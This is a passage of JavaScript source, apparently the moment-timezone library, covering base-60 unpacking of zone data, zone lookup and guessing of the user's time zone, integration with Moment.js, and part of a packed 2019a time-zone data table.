	function charCodeToInt(charCode) {
		if (charCode > 96) {
			return charCode - 87;
		} else if (charCode > 64) {
			return charCode - 29;
		}
		return charCode - 48;
	}

	function unpackBase60(string) {
		var i = 0,
			parts = string.split('.'),
			whole = parts[0],
			fractional = parts[1] || '',
			multiplier = 1,
			num,
			out = 0,
			sign = 1;

		// handle negative numbers
		if (string.charCodeAt(0) === 45) {
			i = 1;
			sign = -1;
		}

		// handle digits before the decimal
		for (i; i < whole.length; i++) {
			num = charCodeToInt(whole.charCodeAt(i));
			out = 60 * out + num;
		}

		// handle digits after the decimal
		for (i = 0; i < fractional.length; i++) {
			multiplier = multiplier / 60;
			num = charCodeToInt(fractional.charCodeAt(i));
			out += num * multiplier;
		}

		return out * sign;
	}

	function arrayToInt (array) {
		for (var i = 0; i < array.length; i++) {
			array[i] = unpackBase60(array[i]);
		}
	}

	function intToUntil (array, length) {
		for (var i = 0; i < length; i++) {
			array[i] = Math.round((array[i - 1] || 0) + (array[i] * 60000)); // minutes to milliseconds
		}

		array[length - 1] = Infinity;
	}

	function mapIndices (source, indices) {
		var out = [], i;

		for (i = 0; i < indices.length; i++) {
			out[i] = source[indices[i]];
		}

		return out;
	}

	function unpack (string) {
		var data = string.split('|'),
			offsets = data[2].split(' '),
			indices = data[3].split(''),
			untils  = data[4].split(' ');

		arrayToInt(offsets);
		arrayToInt(indices);
		arrayToInt(untils);

		intToUntil(untils, indices.length);

		return {
			name       : data[0],
			abbrs      : mapIndices(data[1].split(' '), indices),
			offsets    : mapIndices(offsets, indices),
			untils     : untils,
			population : data[5] | 0
		};
	}

	/************************************
		Zone object
	************************************/

	function Zone (packedString) {
		if (packedString) {
			this._set(unpack(packedString));
		}
	}

	Zone.prototype = {
		_set : function (unpacked) {
			this.name       = unpacked.name;
			this.abbrs      = unpacked.abbrs;
			this.untils     = unpacked.untils;
			this.offsets    = unpacked.offsets;
			this.population = unpacked.population;
		},

		_index : function (timestamp) {
			var target = +timestamp,
				untils = this.untils,
				i;

			for (i = 0; i < untils.length; i++) {
				if (target < untils[i]) {
					return i;
				}
			}
		},

		parse : function (timestamp) {
			var target  = +timestamp,
				offsets = this.offsets,
				untils  = this.untils,
				max     = untils.length - 1,
				offset, offsetNext, offsetPrev, i;

			for (i = 0; i < max; i++) {
				offset     = offsets[i];
				offsetNext = offsets[i + 1];
				offsetPrev = offsets[i ? i - 1 : i];

				if (offset < offsetNext && tz.moveAmbiguousForward) {
					offset = offsetNext;
				} else if (offset > offsetPrev && tz.moveInvalidForward) {
					offset = offsetPrev;
				}

				if (target < untils[i] - (offset * 60000)) {
					return offsets[i];
				}
			}

			return offsets[max];
		},

		abbr : function (mom) {
			return this.abbrs[this._index(mom)];
		},

		offset : function (mom) {
			logError("zone.offset has been deprecated in favor of zone.utcOffset");
			return this.offsets[this._index(mom)];
		},

		utcOffset : function (mom) {
			return this.offsets[this._index(mom)];
		}
	};

	/************************************
		Current Timezone
	************************************/

	function OffsetAt(at) {
		var timeString = at.toTimeString();
		var abbr = timeString.match(/\([a-z ]+\)/i);
		if (abbr && abbr[0]) {
			// 17:56:31 GMT-0600 (CST)
			// 17:56:31 GMT-0600 (Central Standard Time)
			abbr = abbr[0].match(/[A-Z]/g);
			abbr = abbr ? abbr.join('') : undefined;
		} else {
			// 17:56:31 CST
			// 17:56:31 GMT+0800 (台北標準時間)
			abbr = timeString.match(/[A-Z]{3,5}/g);
			abbr = abbr ? abbr[0] : undefined;
		}

		if (abbr === 'GMT') {
			abbr = undefined;
		}

		this.at = +at;
		this.abbr = abbr;
		this.offset = at.getTimezoneOffset();
	}

	function ZoneScore(zone) {
		this.zone = zone;
		this.offsetScore = 0;
		this.abbrScore = 0;
	}

	ZoneScore.prototype.scoreOffsetAt = function (offsetAt) {
		this.offsetScore += Math.abs(this.zone.utcOffset(offsetAt.at) - offsetAt.offset);
		if (this.zone.abbr(offsetAt.at).replace(/[^A-Z]/g, '') !== offsetAt.abbr) {
			this.abbrScore++;
		}
	};

	function findChange(low, high) {
		var mid, diff;

		while ((diff = ((high.at - low.at) / 12e4 | 0) * 6e4)) {
			mid = new OffsetAt(new Date(low.at + diff));
			if (mid.offset === low.offset) {
				low = mid;
			} else {
				high = mid;
			}
		}

		return low;
	}

	function userOffsets() {
		var startYear = new Date().getFullYear() - 2,
			last = new OffsetAt(new Date(startYear, 0, 1)),
			offsets = [last],
			change, next, i;

		for (i = 1; i < 48; i++) {
			next = new OffsetAt(new Date(startYear, i, 1));
			if (next.offset !== last.offset) {
				change = findChange(last, next);
				offsets.push(change);
				offsets.push(new OffsetAt(new Date(change.at + 6e4)));
			}
			last = next;
		}

		for (i = 0; i < 4; i++) {
			offsets.push(new OffsetAt(new Date(startYear + i, 0, 1)));
			offsets.push(new OffsetAt(new Date(startYear + i, 6, 1)));
		}

		return offsets;
	}

	function sortZoneScores (a, b) {
		if (a.offsetScore !== b.offsetScore) {
			return a.offsetScore - b.offsetScore;
		}
		if (a.abbrScore !== b.abbrScore) {
			return a.abbrScore - b.abbrScore;
		}
		return b.zone.population - a.zone.population;
	}

	function addToGuesses (name, offsets) {
		var i, offset;
		arrayToInt(offsets);
		for (i = 0; i < offsets.length; i++) {
			offset = offsets[i];
			guesses[offset] = guesses[offset] || {};
			guesses[offset][name] = true;
		}
	}

	function guessesForUserOffsets (offsets) {
		var offsetsLength = offsets.length,
			filteredGuesses = {},
			out = [],
			i, j, guessesOffset;

		for (i = 0; i < offsetsLength; i++) {
			guessesOffset = guesses[offsets[i].offset] || {};
			for (j in guessesOffset) {
				if (guessesOffset.hasOwnProperty(j)) {
					filteredGuesses[j] = true;
				}
			}
		}

		for (i in filteredGuesses) {
			if (filteredGuesses.hasOwnProperty(i)) {
				out.push(names[i]);
			}
		}

		return out;
	}

	function rebuildGuess () {

		// use Intl API when available and returning valid time zone
		try {
			var intlName = Intl.DateTimeFormat().resolvedOptions().timeZone;
			if (intlName && intlName.length > 3) {
				var name = names[normalizeName(intlName)];
				if (name) {
					return name;
				}
				logError("Moment Timezone found " + intlName + " from the Intl api, but did not have that data loaded.");
			}
		} catch (e) {
			// Intl unavailable, fall back to manual guessing.
		}

		var offsets = userOffsets(),
			offsetsLength = offsets.length,
			guesses = guessesForUserOffsets(offsets),
			zoneScores = [],
			zoneScore, i, j;

		for (i = 0; i < guesses.length; i++) {
			zoneScore = new ZoneScore(getZone(guesses[i]), offsetsLength);
			for (j = 0; j < offsetsLength; j++) {
				zoneScore.scoreOffsetAt(offsets[j]);
			}
			zoneScores.push(zoneScore);
		}

		zoneScores.sort(sortZoneScores);

		return zoneScores.length > 0 ? zoneScores[0].zone.name : undefined;
	}

	function guess (ignoreCache) {
		if (!cachedGuess || ignoreCache) {
			cachedGuess = rebuildGuess();
		}
		return cachedGuess;
	}

	/************************************
		Global Methods
	************************************/

	function normalizeName (name) {
		return (name || '').toLowerCase().replace(/\//g, '_');
	}

	function addZone (packed) {
		var i, name, split, normalized;

		if (typeof packed === "string") {
			packed = [packed];
		}

		for (i = 0; i < packed.length; i++) {
			split = packed[i].split('|');
			name = split[0];
			normalized = normalizeName(name);
			zones[normalized] = packed[i];
			names[normalized] = name;
			addToGuesses(normalized, split[2].split(' '));
		}
	}

	function getZone (name, caller) {

		name = normalizeName(name);

		var zone = zones[name];
		var link;

		if (zone instanceof Zone) {
			return zone;
		}

		if (typeof zone === 'string') {
			zone = new Zone(zone);
			zones[name] = zone;
			return zone;
		}

		// Pass getZone to prevent recursion more than 1 level deep
		if (links[name] && caller !== getZone && (link = getZone(links[name], getZone))) {
			zone = zones[name] = new Zone();
			zone._set(link);
			zone.name = names[name];
			return zone;
		}

		return null;
	}

	function getNames () {
		var i, out = [];

		for (i in names) {
			if (names.hasOwnProperty(i) && (zones[i] || zones[links[i]]) && names[i]) {
				out.push(names[i]);
			}
		}

		return out.sort();
	}

	function addLink (aliases) {
		var i, alias, normal0, normal1;

		if (typeof aliases === "string") {
			aliases = [aliases];
		}

		for (i = 0; i < aliases.length; i++) {
			alias = aliases[i].split('|');

			normal0 = normalizeName(alias[0]);
			normal1 = normalizeName(alias[1]);

			links[normal0] = normal1;
			names[normal0] = alias[0];

			links[normal1] = normal0;
			names[normal1] = alias[1];
		}
	}

	function loadData (data) {
		addZone(data.zones);
		addLink(data.links);
		tz.dataVersion = data.version;
	}

	function zoneExists (name) {
		if (!zoneExists.didShowError) {
			zoneExists.didShowError = true;
				logError("moment.tz.zoneExists('" + name + "') has been deprecated in favor of !moment.tz.zone('" + name + "')");
		}
		return !!getZone(name);
	}

	function needsOffset (m) {
		var isUnixTimestamp = (m._f === 'X' || m._f === 'x');
		return !!(m._a && (m._tzm === undefined) && !isUnixTimestamp);
	}

	function logError (message) {
		if (typeof console !== 'undefined' && typeof console.error === 'function') {
			console.error(message);
		}
	}

	/************************************
		moment.tz namespace
	************************************/

	function tz (input) {
		var args = Array.prototype.slice.call(arguments, 0, -1),
			name = arguments[arguments.length - 1],
			zone = getZone(name),
			out  = moment.utc.apply(null, args);

		if (zone && !moment.isMoment(input) && needsOffset(out)) {
			out.add(zone.parse(out), 'minutes');
		}

		out.tz(name);

		return out;
	}

	tz.version      = VERSION;
	tz.dataVersion  = '';
	tz._zones       = zones;
	tz._links       = links;
	tz._names       = names;
	tz.add          = addZone;
	tz.link         = addLink;
	tz.load         = loadData;
	tz.zone         = getZone;
	tz.zoneExists   = zoneExists; // deprecated in 0.1.0
	tz.guess        = guess;
	tz.names        = getNames;
	tz.Zone         = Zone;
	tz.unpack       = unpack;
	tz.unpackBase60 = unpackBase60;
	tz.needsOffset  = needsOffset;
	tz.moveInvalidForward   = true;
	tz.moveAmbiguousForward = false;

	/************************************
		Interface with Moment.js
	************************************/

	var fn = moment.fn;

	moment.tz = tz;

	moment.defaultZone = null;

	moment.updateOffset = function (mom, keepTime) {
		var zone = moment.defaultZone,
			offset;

		if (mom._z === undefined) {
			if (zone && needsOffset(mom) && !mom._isUTC) {
				mom._d = moment.utc(mom._a)._d;
				mom.utc().add(zone.parse(mom), 'minutes');
			}
			mom._z = zone;
		}
		if (mom._z) {
			offset = mom._z.utcOffset(mom);
			if (Math.abs(offset) < 16) {
				offset = offset / 60;
			}
			if (mom.utcOffset !== undefined) {
				var z = mom._z;
				mom.utcOffset(-offset, keepTime);
				mom._z = z;
			} else {
				mom.zone(offset, keepTime);
			}
		}
	};

	fn.tz = function (name, keepTime) {
		if (name) {
			if (typeof name !== 'string') {
				throw new Error('Time zone name must be a string, got ' + name + ' [' + typeof name + ']');
			}
			this._z = getZone(name);
			if (this._z) {
				moment.updateOffset(this, keepTime);
			} else {
				logError("Moment Timezone has no data for " + name + ". See http://momentjs.com/timezone/docs/#/data-loading/.");
			}
			return this;
		}
		if (this._z) { return this._z.name; }
	};

	function abbrWrap (old) {
		return function () {
			if (this._z) { return this._z.abbr(this); }
			return old.call(this);
		};
	}

	function resetZoneWrap (old) {
		return function () {
			this._z = null;
			return old.apply(this, arguments);
		};
	}

	function resetZoneWrap2 (old) {
		return function () {
			if (arguments.length > 0) this._z = null;
			return old.apply(this, arguments);
		};
	}

	fn.zoneName  = abbrWrap(fn.zoneName);
	fn.zoneAbbr  = abbrWrap(fn.zoneAbbr);
	fn.utc       = resetZoneWrap(fn.utc);
	fn.local     = resetZoneWrap(fn.local);
	fn.utcOffset = resetZoneWrap2(fn.utcOffset);

	moment.tz.setDefault = function(name) {
		if (major < 2 || (major === 2 && minor < 9)) {
			logError('Moment Timezone setDefault() requires Moment.js >= 2.9.0. You are using Moment.js ' + moment.version + '.');
		}
		moment.defaultZone = name ? getZone(name) : null;
		return moment;
	};

	// Cloning a moment should include the _z property.
	var momentProperties = moment.momentProperties;
	if (Object.prototype.toString.call(momentProperties) === '[object Array]') {
		// moment 2.8.1+
		momentProperties.push('_z');
		momentProperties.push('_a');
	} else if (momentProperties) {
		// moment 2.7.0
		momentProperties._z = null;
	}

	loadData({
		"version": "2019a",
		"zones": [
			"Africa/Abidjan|GMT|0|0||48e5",
			"Africa/Nairobi|EAT|-30|0||47e5",
			"Africa/Algiers|CET|-10|0||26e5",
			"Africa/Lagos|WAT|-10|0||17e6",
			"Africa/Maputo|CAT|-20|0||26e5",
			"Africa/Cairo|EET EEST|-20 -30|01010|1M2m0 gL0 e10 mn0|15e6",
			"Africa/Casablanca|+00 +01|0 -10|01010101010101010101010101010101|1LHC0 A00 e00 y00 11A0 uM0 e00 Dc0 11A0 s00 e00 IM0 WM0 mo0 gM0 LA0 WM0 jA0 e00 28M0 e00 2600 e00 28M0 e00 2600 gM0 2600 e00 28M0 e00|32e5",
			"Europe/Paris|CET CEST|-10 -20|01010101010101010101010|1LHB0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|11e6",
			"Africa/Johannesburg|SAST|-20|0||84e5",
			"Africa/Khartoum|EAT CAT|-30 -20|01|1Usl0|51e5",
			"Africa/Sao_Tome|GMT WAT|0 -10|010|1UQN0 2q00",
			"Africa/Tripoli|EET|-20|0||11e5",
			"Africa/Windhoek|CAT WAT|-20 -10|010101010|1LKo0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|32e4",
			"America/Adak|HST HDT|a0 90|01010101010101010101010|1Lzo0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|326",
			"America/Anchorage|AKST AKDT|90 80|01010101010101010101010|1Lzn0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|30e4",
			"America/Santo_Domingo|AST|40|0||29e5",
			"America/Fortaleza|-03|30|0||34e5",
			"America/Asuncion|-03 -04|30 40|01010101010101010101010|1LEP0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1fB0 19X0 1ip0|28e5",
			"America/Panama|EST|50|0||15e5",
			"America/Mexico_City|CST CDT|60 50|01010101010101010101010|1LKw0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0|20e6",
			"America/Managua|CST|60|0||22e5",
			"America/La_Paz|-04|40|0||19e5",
			"America/Lima|-05|50|0||11e6",
			"America/Denver|MST MDT|70 60|01010101010101010101010|1Lzl0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|26e5",
			"America/Campo_Grande|-03 -04|30 40|01010101010101010101010|1LqP0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0 1HB0 FX0 1HB0 IL0 1HB0 FX0 1HB0 IL0 1EN0 FX0 1HB0|77e4",
			"America/Cancun|CST CDT EST|60 50 50|0102|1LKw0 1lb0 Dd0|63e4",
			"America/Caracas|-0430 -04|4u 40|01|1QMT0|29e5",
			"America/Chicago|CST CDT|60 50|01010101010101010101010|1Lzk0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|92e5",
			"America/Chihuahua|MST MDT|70 60|01010101010101010101010|1LKx0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0|81e4",
			"America/Phoenix|MST|70|0||42e5",
			"America/Los_Angeles|PST PDT|80 70|01010101010101010101010|1Lzm0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|15e6",
			"America/New_York|EST EDT|50 40|01010101010101010101010|1Lzj0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|21e6",
			"America/Fort_Nelson|PST PDT MST|80 70 70|0102|1Lzm0 1zb0 Op0|39e2",
			"America/Halifax|AST ADT|40 30|01010101010101010101010|1Lzi0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|39e4",
			"America/Godthab|-03 -02|30 20|01010101010101010101010|1LHB0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|17e3",
			"America/Grand_Turk|EST EDT AST|50 40 40|0101210101010101010|1Lzj0 1zb0 Op0 1zb0 5Ip0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|37e2",
			"America/Havana|CST CDT|50 40|01010101010101010101010|1Lzh0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0|21e5",
			"America/Metlakatla|PST AKST AKDT|80 90 80|012121201212121212121|1PAa0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 uM0 jB0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|14e2",
			"America/Miquelon|-03 -02|30 20|01010101010101010101010|1Lzh0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|61e2",
			"America/Montevideo|-02 -03|20 30|0101|1Lzg0 1o10 11z0|17e5",
			"America/Noronha|-02|20|0||30e2",
			"America/Port-au-Prince|EST EDT|50 40|010101010101010101010|1Lzj0 1zb0 Op0 1zb0 3iN0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|23e5",
			"Antarctica/Palmer|-03 -04|30 40|01010|1LSP0 Rd0 46n0 Ap0|40",
			"America/Santiago|-03 -04|30 40|010101010101010101010|1LSP0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 11B0|62e5",
			"America/Sao_Paulo|-02 -03|20 30|01010101010101010101010|1LqO0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0 1HB0 FX0 1HB0 IL0 1HB0 FX0 1HB0 IL0 1EN0 FX0 1HB0|20e6",
			"Atlantic/Azores|-01 +00|10 0|01010101010101010101010|1LHB0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|25e4",
			"America/St_Johns|NST NDT|3u 2u|01010101010101010101010|1Lzhu 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|11e4",
			"Antarctica/Casey|+08 +11|-80 -b0|010|1RWg0 3m10|10",
			"Asia/Bangkok|+07|-70|0||15e6",
			"Pacific/Port_Moresby|+10|-a0|0||25e4",
			"Pacific/Guadalcanal|+11|-b0|0||11e4",
			"Asia/Tashkent|+05|-50|0||23e5",
			"Pacific/Auckland|NZDT NZST|-d0 -c0|01010101010101010101010|1LKe0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1io0 1a00|14e5",
			"Asia/Baghdad|+03|-30|0||66e5",
			"Antarctica/Troll|+00 +02|0 -20|01010101010101010101010|1LHB0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|40",
			"Asia/Dhaka|+06|-60|0||16e6",
			"Asia/Amman|EET EEST|-20 -30|01010101010101010101010|1LGK0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00|25e5",
			"Asia/Kamchatka|+12|-c0|0||18e4",
			"Asia/Baku|+04 +05|-40 -50|01010|1LHA0 1o00 11A0 1o00|27e5",
			"Asia/Barnaul|+07 +06|-70 -60|010|1N7v0 3rd0",
			"Asia/Beirut|EET EEST|-20 -30|01010101010101010101010|1LHy0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0|22e5",
			"Asia/Kuala_Lumpur|+08|-80|0||71e5",
			"Asia/Kolkata|IST|-5u|0||15e6",
			"Asia/Chita|+10 +08 +09|-a0 -80 -90|012|1N7s0 3re0|33e4",
			"Asia/Ulaanbaatar|+08 +09|-80 -90|01010|1O8G0 1cJ0 1cP0 1cJ0|12e5",
			"Asia/Shanghai|CST|-80|0||23e6",
			"Asia/Colombo|+0530|-5u|0||22e5",
			"Asia/Damascus|EET EEST|-20 -30|01010101010101010101010|1LGK0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0|26e5",
			"Asia/Dili|+09|-90|0||19e4",
			"Asia/Dubai|+04|-40|0||39e5",
			"Asia/Famagusta|EET EEST +03|-20 -30 -30|0101012010101010101010|1LHB0 1o00 11A0 1o00 11A0 15U0 2Ks0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00",
			"Asia/Gaza|EET EEST|-20 -30|01010101010101010101010|1LGK0 1nX0 1210 1nz0 1220 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0|18e5",
			"Asia/Hong_Kong|HKT|-80|0||73e5",
			"Asia/Hovd|+07 +08|-70 -80|01010|1O8H0 1cJ0 1cP0 1cJ0|81e3",
			"Asia/Irkutsk|+09 +08|-90 -80|01|1N7t0|60e4",
			"Europe/Istanbul|EET EEST +03|-20 -30 -30|0101012|1LI10 1nA0 11A0 1tA0 U00 15w0|13e6",
			"Asia/Jakarta|WIB|-70|0||31e6",
			"Asia/Jayapura|WIT|-90|0||26e4",
			"Asia/Jerusalem|IST IDT|-20 -30|01010101010101010101010|1LGM0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0|81e4",
			"Asia/Kabul|+0430|-4u|0||46e5",
			"Asia/Karachi|PKT|-50|0||24e6",
			"Asia/Kathmandu|+0545|-5J|0||12e5",
			"Asia/Yakutsk|+10 +09|-a0 -90|01|1N7s0|28e4",
			"Asia/Krasnoyarsk|+08 +07|-80 -70|01|1N7u0|10e5",
			"Asia/Magadan|+12 +10 +11|-c0 -a0 -b0|012|1N7q0 3Cq0|95e3",
			"Asia/Makassar|WITA|-80|0||15e5",
			"Asia/Manila|PST|-80|0||24e6",
			"Europe/Athens|EET EEST|-20 -30|01010101010101010101010|1LHB0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|35e5",
			"Asia/Novosibirsk|+07 +06|-70 -60|010|1N7v0 4eN0|15e5",
			"Asia/Omsk|+07 +06|-70 -60|01|1N7v0|12e5",
			"Asia/Pyongyang|KST KST|-90 -8u|010|1P4D0 6BA0|29e5",
			"Asia/Qyzylorda|+06 +05|-60 -50|01|1Xei0|73e4",
			"Asia/Rangoon|+0630|-6u|0||48e5",
			"Asia/Sakhalin|+11 +10|-b0 -a0|010|1N7r0 3rd0|58e4",
			"Asia/Seoul|KST|-90|0||23e6",
			"Asia/Srednekolymsk|+12 +11|-c0 -b0|01|1N7q0|35e2",
			"Asia/Tehran|+0330 +0430|-3u -4u|01010101010101010101010|1LEku 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0|14e6",
			"Asia/Tokyo|JST|-90|0||38e6",
			"Asia/Tomsk|+07 +06|-70 -60|010|1N7v0 3Qp0|10e5",
			"Asia/Vladivostok|+11 +10|-b0 -a0|01|1N7r0|60e4",
			"Asia/Yekaterinburg|+06 +05|-60 -50|01|1N7w0|14e5",
			"Europe/Lisbon|WET WEST|0 -10|01010101010101010101010|1LHB0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|27e5",
			"Atlantic/Cape_Verde|-01|10|0||50e4",
			"Australia/Sydney|AEDT AEST|-b0 -a0|01010101010101010101010|1LKg0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0|40e5",
			"Australia/Adelaide|ACDT ACST|-au -9u|01010101010101010101010|1LKgu 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0|11e5",
			"Australia/Brisbane|AEST|-a0|0||20e5",
			"Australia/Darwin|ACST|-9u|0||12e4",
			"Australia/Eucla|+0845|-8J|0||368",
			"Australia/Lord_Howe|+11 +1030|-b0 -au|01010101010101010101010|1LKf0 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1fzu 1cMu|347",
			"Australia/Perth|AWST|-80|0||18e5",
			"Pacific/Easter|-05 -06|50 60|010101010101010101010|1LSP0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 11B0|30e2",
			"Europe/Dublin|GMT IST|0 -10|01010101010101010101010|1LHB0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|12e5",
			"Etc/GMT-1|+01|-10|0|",
			"Pacific/Fakaofo|+13|-d0|0||483",
			"Pacific/Kiritimati|+14|-e0|0||51e2",
			"Etc/GMT-2|+02|-20|0|",
			"Pacific/Tahiti|-10|a0|0||18e4",
			"Pacific/Niue|-11|b0|0||12e2",
			"Etc/GMT+12|-12|c0|0|",
			"Pacific/Galapagos|-06|60|0||25e3",
			"Etc/GMT+7|-07|70|0|",
			"Pacific/Pitcairn|-08|80|0||56",
			"Pacific/Gambier|-09|90|0||125",
			"Etc/UTC|UTC|0|0|",
			"Europe/Ulyanovsk|+04 +03|-40 -30|010|1N7y0 3rd0|13e5",
			"Europe/London|GMT BST|0 -10|01010101010101010101010|1LHB0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|10e6",
			"Europe/Chisinau|EET EEST|-20 -30|01010101010101010101010|1LHA0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|67e4",
			"Europe/Kaliningrad|+03 EET|-30 -20|01|1N7z0|44e4",
			"Europe/Kirov|+04 +03|-40 -30|01|1N7y0|48e4",
			"Europe/Moscow|MSK MSK|-40 -30|01|1N7y0|16e6",
			"Europe/Saratov|+04 +03|-40 -30|010|1N7y0 5810",
			"Europe/Simferopol|EET MSK MSK|-20 -40 -30|012|1LHA0 1nW0|33e4",
			"Europe/Volgograd|+04 +03|-40 -30|010|1N7y0 9Jd0|10e5",
			"Pacific/Honolulu|HST|a0|0||37e4",
			"MET|MET MEST|-10 -20|01010101010101010101010|1LHB0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00",
			"Pacific/Chatham|+1345 +1245|-dJ -cJ|01010101010101010101010|1LKe0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1io0 1a00|600",
